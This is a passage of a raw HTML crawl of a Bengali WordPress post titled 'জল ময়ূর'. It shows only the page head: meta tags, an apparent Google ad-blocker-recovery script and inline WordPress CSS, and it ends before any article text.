

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aungshu.com/2020/08/%E0%A6%9C%E0%A6%B2-%E0%A6%AE%E0%A7%9F%E0%A7%82%E0%A6%B0/
body_size: 29086
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="bn-BD"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="bn-BD"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="bn-BD"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="bn-BD"> <!--<![endif]-->
    <head>
        <meta name="yandex-verification" content="5515b81902ee36df" />
        <meta name="google-adsense-account" content="ca-pub-9492712206619315">
 
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>		
	<meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>জল ময়ূর | অংশু</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.aungshu.com/xmlrpc.php">
<meta property="og:image" content="http://www.aungshu.com/wp-content/uploads/2020/08/inbound1823405720787775285-300x200.jpg"/>
    <meta property="og:image:width" content="1024" />
    <meta property="og:image:height" content="1024" />

<meta property="og:title" content="জল ময়ূর"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/"/>
<meta property="og:site_name" content="অংশু"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.aungshu.com/wp-content/uploads/2020/08/fav.jpg" />
<link rel="apple-touch-icon" href="https://www.aungshu.com/wp-content/uploads/2020/08/fav.jpg" />

<link rel="pingback" href="https://www.aungshu.com/xmlrpc.php" />
        <!--[if lt IE 9]>
	<script src="https://www.aungshu.com/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
	<script src="https://www.aungshu.com/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="অংশু &raquo; ফীড" href="https://www.aungshu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="অংশু &raquo; মন্তব্য ফীড" href="https://www.aungshu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="অংশু &raquo; জল ময়ূর মন্তব্যের ফিড" href="https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aungshu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aungshu.com%2F2020%2F08%2F%25e0%25a6%259c%25e0%25a6%25b2-%25e0%25a6%25ae%25e0%25a7%259f%25e0%25a7%2582%25e0%25a6%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aungshu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aungshu.com%2F2020%2F08%2F%25e0%25a6%259c%25e0%25a6%25b2-%25e0%25a6%25ae%25e0%25a7%259f%25e0%25a7%2582%25e0%25a6%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.aungshu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=7.11.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 